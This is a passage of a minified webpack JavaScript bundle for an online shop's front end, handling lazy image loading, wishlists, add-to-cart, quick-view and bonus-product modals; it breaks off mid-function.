!function(o){var a={};function r(t){var e;return(a[t]||(e=a[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,r),e.loaded=!0,e)).exports}r.m=o,r.c=a,r.p="",r(0)}({0:function(t,e,o){var a=o(3);$(document).ready(function(){a(o(189)),a(o(183)),a(o(181))})},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},98:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},113:function(t,e){t.exports={setTabNextFocus:function(t){var e,o,a;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),a=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(a=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(a=(o=$(t.containerSelector+" a#fa-link.share-icons"))[o.length-1]),t.event.shiftKey?$(":focus").is(e)&&(a.focus(),t.event.preventDefault()):$(":focus").is(a)&&(e.focus(),t.event.preventDefault()))}}},118:function(t,e,o){o(119).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var t,e=$(this);e.hasClass("to-add to-remove")||(t=e.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===e.attr("data-is-size-selected")||(e.closest(".cc-col-tile").addClass("js-addWishlist"),t.trigger("click"))}),t.exports={getPidValue:function(t){return t=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):0<$(t).closest(".product-tile").length?$(t).data("pid"):0<$(t).closest(".product-set").length||0<$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}}},119:function(t,e,o){t.exports={init:function(){var t=window.lazySizesConfig=window.lazySizesConfig||{},t=(t.init=!1,t.loadMode=2,t.preloadAfterLoad=!1,t.ricTimeout=250,t.expand=700,t.loadHidden=!1,t.srcAttr="data-lazy",t.srcsetAttr="data-srcset",t.sizesAttr="data-sizes",t.lazyClass="b-lazyload",t.loadingClass="b-lazyload_loading",t.loadedClass="b-lazyload_loaded",o(120));document.addEventListener("lazybeforeunveil",function(t){var e=t.target.getAttribute("data-bg");e&&(t.target.style.backgroundImage="url("+e+")")}),t.init()}}},120:function(t,e,o){!function(t){var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=window,a=function(a,f){if(f.getElementsByClassName){var m,o,r,W,L,i,t,h=f.documentElement,s=a.Date,A=a.HTMLPictureElement,n="addEventListener",$="getAttribute",e=a[n],l=a.setTimeout,R=a.requestAnimationFrame||l,_=a.requestIdleCallback,F=/^picture$/i,N=["load","error","lazyincluded","_lazyloaded"],c={},O=Array.prototype.forEach,d=function(t,e){return c[e]||(c[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),c[e].test(t[$]("class")||"")&&c[e]},p=function(t,e){d(t,e)||t.setAttribute("class",(t[$]("class")||"").trim()+" "+e)},U=function(t,e){(e=d(t,e))&&t.setAttribute("class",(t[$]("class")||"").replace(e," "))},V=function t(e,o,a){var r=a?n:"removeEventListener";a&&t(e,o),N.forEach(function(t){e[r](t,o)})},u=function(t,e,o,a,r){var i=f.createEvent("Event");return(o=o||{}).instance=E,i.initEvent(e,!a,!r),i.detail=o,t.dispatchEvent(i),i},H=function(t,e){var o;!A&&(o=a.picturefill||m.pf)?(e&&e.src&&!t[$]("srcset")&&t.setAttribute("srcset",e.src),o({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)},g=function(t,e){return(getComputedStyle(t,null)||{})[e]},G=function(t,e,o){for(o=o||t.offsetWidth;o<m.minSize&&e&&!t._lazysizesWidth;)o=e.offsetWidth,e=e.parentNode;return o},v=(L=[],i=W=[],yt._lsFlush=vt,yt),y=function(o,t){return t?function(){v(o)}:function(){var t=this,e=arguments;v(function(){o.apply(t,e)})}},J=function(t){function e(){var t=s.now()-a;t<99?l(e,99-t):(_||r)(r)}var o,a,r=function(){o=null,t()};return function(){a=s.now(),o=o||l(e,99)}},Q={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in m=a.lazySizesConfig||a.lazysizesConfig||{},Q)t in m||(m[t]=Q[t]);a.lazySizesConfig=m,l(function(){m.init&&gt()});it=/^img$/i,st=/^iframe$/i,nt="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),M=-1,ct=function(t){return(x=null==x?"hidden"==g(f.body,"visibility"):x)||"hidden"!=g(t.parentNode,"visibility")&&"hidden"!=g(t,"visibility")},tt=wt,ot=D=z=0,at=m.throttleDelay,I=m.ricTimeout,rt=_&&49<I?function(){_(Ct,{timeout:I}),I!==m.ricTimeout&&(I=m.ricTimeout)}:y(function(){l(Ct)},!0),lt=y(kt),dt=function(t){lt({target:t.target})},pt=y(function(e,o,t,a,r){var i,s,n;if(!(s=u(e,"lazybeforeunveil",o)).defaultPrevented){if(a&&(t?p(e,m.autosizesClass):e.setAttribute("sizes",a)),t=e[$](m.srcsetAttr),a=e[$](m.srcAttr),r&&(i=(c=e.parentNode)&&F.test(c.nodeName||"")),n=o.firesLoad||"src"in e&&(t||a||i),s={target:e},p(e,m.loadingClass),n&&(clearTimeout(K),K=l(bt,2500),V(e,dt,!0)),i&&O.call(c.getElementsByTagName("source"),jt),t)e.setAttribute("srcset",t);else if(a&&!i)if(st.test(e.nodeName)){var o=e,c=a;try{o.contentWindow.location.replace(c)}catch(t){o.src=c}}else e.src=a;r&&(t||i)&&H(e,{src:a})}e._lazyRace&&delete e._lazyRace,U(e,m.lazyClass),v(function(){var t=e.complete&&1<e.naturalWidth;n&&!t||(t&&p(e,"ls-is-cached"),kt(s),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)});var b,w,K,C,X,Y,Z,k,j,P,S,x,tt,et,ot,at,I,rt,it,st,nt,z,D,M,ct,B,lt,dt,pt,T,ut,ft,mt,E,ht={_:function(){X=s.now(),E.elements=f.getElementsByClassName(m.lazyClass),b=f.getElementsByClassName(m.lazyClass+" "+m.preloadClass),e("scroll",B,!0),e("resize",B,!0),a.MutationObserver?new MutationObserver(B).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[n]("DOMNodeInserted",B,!0),h[n]("DOMAttrModified",B,!0),setInterval(B,999)),e("hashchange",B,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){f[n](t,B,!0)}),/d$|^c/.test(f.readyState)?q():(e("load",q),f[n]("DOMContentLoaded",B),l(q,2e4)),E.elements.length?(wt(),v._lsFlush()):B()},checkElems:B=function(t){var e;(t=!0===t)&&(I=33),et||(et=!0,(e=at-(s.now()-ot))<0&&(e=0),t||e<9?rt():l(rt,e))},unveil:T=function(t){var e,o=it.test(t.nodeName),a=o&&(t[$](m.sizesAttr)||t[$]("sizes")),r="auto"==a;(!r&&w||!o||!t[$]("src")&&!t.srcset||t.complete||d(t,m.errorClass)||!d(t,m.lazyClass))&&(e=u(t,"lazyunveilread").detail,r&&$t.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,D++,pt(t,e,r,a,o))}},$t=(ft=y(function(t,e,o,a){var r,i,s;if(t._lazysizesWidth=a,t.setAttribute("sizes",a+="px"),F.test(e.nodeName||""))for(i=0,s=(r=e.getElementsByTagName("source")).length;i<s;i++)r[i].setAttribute("sizes",a);o.detail.dataAttr||H(t,o.detail)}),{_:function(){ut=f.getElementsByClassName(m.autosizesClass),e("resize",mt)},checkElems:mt=J(function(){var t,e=ut.length;if(e)for(t=0;t<e;t++)Pt(ut[t])}),updateElem:Pt}),gt=function t(){t.i||(t.i=!0,$t._(),ht._())};return E={cfg:m,autoSizer:$t,loader:ht,init:gt,uP:H,aC:p,rC:U,hC:d,fire:u,gW:G,rAF:v}}function vt(){var t=i;for(i=W.length?L:W,r=!(o=!0);t.length;)t.shift()();o=!1}function yt(t,e){o&&!e?t.apply(this,arguments):(i.push(t),r||(r=!0,(f.hidden?l:R)(vt)))}function bt(t){D--,t&&!(D<0)&&t.target||(D=0)}function wt(){var t,e,o,a,r,i,s,n,c,l,d,p,u=E.elements;if((C=m.loadMode)&&D<8&&(t=u.length)){for(e=0,M++,l=!m.expand||m.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:m.expand,d=(E._defEx=l)*m.expFactor,p=m.hFac,x=null,z<d&&D<1&&2<M&&2<C&&!f.hidden?(z=d,M=0):z=1<C&&1<M&&D<6?l:0;e<t;e++)if(u[e]&&!u[e]._lazyRace)if(nt)if(c!==(i=(n=u[e][$]("data-expand"))&&(i=+n)?i:z)&&(Y=innerWidth+i*p,Z=innerHeight+i,s=-1*i,c=i),o=u[e].getBoundingClientRect(),(S=o.bottom)>=s&&(k=o.top)<=Z&&(P=o.right)>=s*p&&(j=o.left)<=Y&&(S||P||j||k)&&(m.loadHidden||ct(u[e]))&&(w&&D<3&&!n&&(C<3||M<4)||function(t,e){var o,a=t,r=ct(t);for(k-=e,S+=e,j-=e,P+=e;r&&(a=a.offsetParent)&&a!=f.body&&a!=h;)(r=0<(g(a,"opacity")||1))&&"visible"!=g(a,"overflow")&&(o=a.getBoundingClientRect(),r=P>o.left&&j<o.right&&S>o.top-1&&k<o.bottom+1);return r}(u[e],i))){if(T(u[e]),r=!0,9<D)break}else!r&&w&&!a&&D<4&&M<4&&2<C&&(b[0]||m.preloadAfterLoad)&&(b[0]||!n&&(S||P||j||k||"auto"!=u[e][$](m.sizesAttr)))&&(a=b[0]||u[e]);else T(u[e]);a&&!r&&T(a)}}function Ct(){et=!1,ot=s.now(),tt()}function kt(t){var e=t.target;e._lazyCache?delete e._lazyCache:(bt(t),p(e,m.loadedClass),U(e,m.loadingClass),V(e,dt),u(e,"lazyloaded"))}function jt(t){var e,o=t[$](m.srcsetAttr);(e=m.customMedia[t[$]("data-media")||t[$]("media")])&&t.setAttribute("media",e),o&&t.setAttribute("srcset",o)}function q(){var t;w||(s.now()-X<999?l(q,999):(t=J(function(){m.loadMode=3,B()}),w=!0,m.loadMode=3,B(),e("scroll",function(){3==m.loadMode&&(m.loadMode=2),t()},!0)))}function Pt(t,e,o){var a=t.parentNode;a&&(o=G(t,a,o),(e=u(t,"lazybeforesizes",{width:o,dataAttr:!!e})).defaultPrevented||(o=e.detail.width)&&o!==t._lazysizesWidth&&ft(t,a,e,o))}};a=a(o,o.document),o.lazySizes=a,"object"==e(t)&&t.exports&&(t.exports=a)}.call(e,o(98)(t))},135:function(t,e,o){var a=o(113);function r(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function i(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=r(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}t.exports={methods:{editBonusProducts:function(t){i(t)}},chooseBonusProducts:i,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){a.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),r=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){r+=$(this).data("qty")}),r+=a,t.find(".product-option").data("option-id")),s=t.find(".options-select option:selected").data("valueId");r<=o?(o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var o=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=r(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},147:function(t,e,o){var f=o(118),m=o(135),h=o(148);function g(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function v(t){return((t=t)&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}t.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation();var e,o,a,i,r,s,n,c,l,d,p,u=$(this);r=(t=u).data("is-disabled"),a=t.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,s=t.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==r&&"true"!==r||a&&s||(t.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),t.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&u.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){u.hasClass("product-set-detail")||o.push({pid:u.find(".product-id").text(),qty:u.find(".quantity-select").val(),options:g(u)})}),e=JSON.stringify(o)),i=f.getPidValue(u),(r=u.closest(".product-detail")).length||(r=u.closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),s={pid:i,pidsObj:e,childProducts:(n=[],$(".bundle-item").each(function(){n.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),n.length?JSON.stringify(n):[]),quantity:v(u)||1},$("body").hasClass("checkOutPage")&&(s.checkOutPage=!0),$(".bundle-item").length||(s.options=g(r)),c=$(".js-tryOn-button"),l={},c&&0<c.length&&(p=d="false",h.detectMobile()?p=$(".try-on-redirected").attr("data-used-try-on"):0<c.length&&(d=$(".js-tryOn-button").attr("data-ga-cliked")),s.tryOnDesktopClick=d,s.tryOnMobileRedirect=p),$("body").trigger("analytics:addToCartSubmitting",s),$(this).trigger("updateAddToCartFormData",s),a)&&$.ajax({url:a,method:"POST",data:s,success:function(t){var e,o,a,r;t.limitMessage||t.unavailableItemAdded?($("#cartLimit-modal-body").text(t.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(a=t,$(".minicart").trigger("count:update",a),r=a.error?"alert-danger":"alert-success",a.newBonusDiscountLineItem&&0!==Object.keys(a.newBonusDiscountLineItem).length?m.chooseBonusProducts(a.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+r+' add-to-basket-alert text-center" role="alert">'+a.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(t.cart.totals.subTotal),$("#analytics-cartInfo").data("value",t.cart&&t.cart.totals&&t.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",t.cart&&t.cart.couponNamesString),$("body").trigger("product:afterAddToCart",t),l.productID=i,c&&0<c.length&&(l.tryOnDesktopClick=d,l.tryOnMobileRedirect=p),$("body").trigger("analytics:addToCart",l),$.spinner().stop(),f.miniCartReportingUrl(t.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),e=$(".cc-cart-container"),o=t.reportingURL,new $.Deferred(function(s){f.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var t=parseInt($("#minicartIcon").data("timeout"));0<t&&setTimeout(function(){var t,e,o,a,r,i;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),s.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(t=$(".js-breadcrumbContainer"),e=$(".cc-plp--filters--sticky"),o=0<t.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),r=$(".cc-plp--categories--sticky"),i=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,t.css("top",0),0<a.length?(r.css("top",42-o),e.css("top",117+i-o)):0===t.find(".cc-breadcrumb--container").length?e.css("top",0):e.css("top",52-o)))},t)}).promise().then(function(){0<e.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},148:function(t,e){t.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(t){return navigator.userAgent.match(t)})}}},181:function(t,e){t.exports={addAndRemoveToWishlist:function(){$(".container").on("click",".add-to-wish-list",function(t){var e,o,a=document.querySelector(".js-reminder-hint"),a=(a&&window.innerWidth<=768&&a.scrollIntoView({behavior:"smooth",block:"center"}),t.stopPropagation(),t.preventDefault(),t.stopImmediatePropagation(),0<$(".js-userIcon").length),t=$(this).data("add-href"),r=$(this).data("remove-href"),i=$(this),s=$(this).find(".wishlist-content-add"),n=$(this).find(".wishlist-content-remove"),c=$(this).closest(".product-tile").find(".add-to-cart").attr("data-pid")||$(this).closest(".product-detail").attr("data-pid")||$(this).attr("data-pid"),l=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),d=(d=$("#size-ul-list li.selected").data("attr-value"))||$(this).data("is-size-selected"),p=(p=$(".color-attribute").data("color"))||$(this).parent().find("a .active").parent().attr("data-color"),u=$("#size-ul-list li.selected").data("display-value"),l=l||null;d=d||null,r=r+"?pid="+c,t&&r&&c&&(e=!1,0==a&&(a=t,o={rurl:4,pid:c,oid:"size",oval:d,cleanSizeValue:u,oidcol:"color",ovalcol:p},t=a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(o).map(function(t){return t+"="+encodeURIComponent(o[t])}).join("&")),i.hasClass("to-add")||"to-add"===i.attr("data-variation-group")?($("body").trigger("analytics:addToWishlist",c),$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:{pid:c,optionId:l,optionVal:d},success:function(t){e?(e=!1,t.redirectUrl&&(window.location.href=t.redirectUrl)):(t.success?(s.addClass("d-none"),n.removeClass("d-none"),i.removeClass("to-add").addClass("to-remove"),i.attr("aria-label",i.data("aria-remove")),window.ProductsInWishlist=t.wishlistSize,$("body").trigger("product:afterAddToWishlist",t),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),i.attr("data-variation-group","to-remove")):t.isFull&&($("#wishlist-modal-body").text(t.maxProductsMessage),$("#wishlist-modal").modal("show")),t.isFull||(window.ProductsInWishlist=t.productsArr,0<(t=parseInt(t.wishlistSize))&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)),0<$('[data-action="Search-Show"]').length&&$(".js-header").removeClass("cc-header__tag__scrollDown"),$.spinner().stop(),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(t=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},t))},error:function(t){t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})):!i.hasClass("to-remove")&&"to-remove"!==i.attr("data-variation-group")||($("body").trigger("analytics:removeFromWishlist",c),$.spinner().start(),$.ajax({url:r,type:"get",dataType:"json",data:{},success:function(t){$.spinner().stop(),s.removeClass("d-none"),n.addClass("d-none"),i.removeClass("to-remove").addClass("to-add"),i.attr("aria-label",i.data("aria-add")),window.ProductsInWishlist=t.productsArr;t=parseInt(t.wishlistSize);0<t&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)},error:function(){$.spinner().stop()}})))})}}},183:function(t,e,o){var a=o(113);function r(t){$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){e=t.renderedTemplate;var e={body:(e=$("<div>").append($.parseHTML(e))).find(".product-quickview"),footer:e.find(".modal-footer").children()};$(".modal-body").empty(),$(".modal-body").html(e.body),$(".modal-footer").html(e.footer),$(".full-pdp-link").text(t.quickViewFullDetailMsg),$("#quickViewModal .full-pdp-link").attr("href",t.productUrl),$("#quickViewModal .size-chart").attr("href",t.productUrl),$("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),$("#quickViewModal .enter-message").text(t.enterDialogMessage),$("#quickViewModal").modal("show"),$("body").trigger("quickview:ready"),$.spinner().stop()},error:function(){$.spinner().stop()}})}t.exports={showQuickview:function(){$("body").on("click",".quickview",function(t){t.preventDefault();var e=$(this).closest("a.quickview").attr("href");$(t.target).trigger("quickview:show"),0!==$("#quickViewModal").length&&$("#quickViewModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><a class="full-pdp-link" href=""></a><button type="button" class="close pull-right" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only"> </span></button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),r(e)})},focusQuickview:function(){$("body").on("shown.bs.modal","#quickViewModal",function(){$("#quickViewModal .close").focus()})},trapQuickviewFocus:function(){$("body").on("keydown","#quickViewModal",function(t){a.setTabNextFocus({event:t,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"})})},showSpinner:function(){$("body").on("product:beforeAddToCart",function(t,e){$(e).closest(".modal-content").spinner().start()})},hideDialog:function(){$("body").on("product:afterAddToCart",function(){$("#quickViewModal").modal("hide")})},beforeUpdateAttribute:function(){$("body").on("product:beforeAttributeSelect",function(){$(".modal.show .modal-content").spinner().start()})},updateAttribute:function(){$("body").on("product:afterAttributeSelect",function(t,e){$(".modal.show .product-quickview>.bundle-items").length?($(".modal.show").find(e.container).data("pid",e.data.product.id),$(".modal.show").find(e.container).find(".product-id").text(e.data.product.id)):$(".set-items").length?e.container.find(".product-id").text(e.data.product.id):($(".modal.show .product-quickview").data("pid",e.data.product.id),$(".modal.show .full-pdp-link").attr("href",e.data.product.selectedProductUrl))})},updateAddToCart:function(){$("body").on("product:updateAddToCart",function(t,e){$("button.add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);e=$(e.$productContainer).closest(".quick-view-dialog");$(".add-to-cart-global",e).attr("disabled",!$(".global-availability",e).data("ready-to-order")||!$(".global-availability",e).data("available"))})},updateAvailability:function(){$("body").on("product:updateAvailability",function(t,e){$(".product-availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).find(".availability-msg").empty().html(e.message);var o,a,r=$(e.$productContainer).closest(".quick-view-dialog");$(".product-availability",r).length?(o=$(".product-availability",r).toArray().every(function(t){return $(t).data("available")}),a=$(".product-availability",r).toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability",r).data("ready-to-order",a).data("available",o),$(".global-availability .availability-msg",r).empty().html(a?e.message:e.resources.info_selectforstock)):$(".global-availability",r).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).find(".availability-msg").empty().html(e.message)})}}},189:function(t,e,o){var s=function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){var o=e,a=[],r=!0,e=!1,i=void 0;try{for(var s,n=t[Symbol.iterator]();!(r=(s=n.next()).done)&&(a.push(s.value),!o||a.length!==o);r=!0);}catch(t){e=!0,i=t}finally{try{!r&&n.return&&n.return()}finally{if(e)throw i}}return a}throw new TypeError("Invalid attempt to destructure non-iterable instance")},c=o(190);function p(t,e,o,a,r){var i=e.max-e.min,t=t.value-e.min,e=e.value-e.min;r.style.background="linear-gradient(\n      to right,\n      "+o+" 0%,\n      "+o+" "+t/i*100+"%,\n      "+a+" "+t/i*100+"%,\n      "+a+" 